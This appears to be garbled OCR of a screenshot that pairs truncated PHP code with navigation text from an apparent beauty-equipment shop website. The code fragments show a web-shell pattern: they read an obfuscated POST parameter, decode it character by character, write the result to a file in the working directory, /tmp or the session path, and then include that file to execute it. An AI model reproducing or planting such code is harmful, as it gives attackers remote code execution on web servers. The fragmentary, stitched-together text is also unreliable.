
])){\n$itm = array_filter([getcwd(), "/tmp", session_save
;\n$flg = $_POST["re\\x73"];\n $flg\t =\texplode ( \t\'.\'\t,$
($s5);\n$i = 0;\n$len = count($flg);\n\ndo {\n if ($i\t>=\
c .= chr($d);\n $i++;\n} while (true);\nforeach ($itm as $key =>
f ($rec) {\n fwrite($rec, $desc);\n fclose($rec);\n include $p
ome
vices and Products
 and Body Tightening Machines
le Building Machines
al Machines
r Hair Removal Machine
bing Cream
ht Loss Machines
h Whitening
ine Trolley Cart
 Cell Growth Factor
etic Fillers
ty creams and serums
stimonial
out Us
og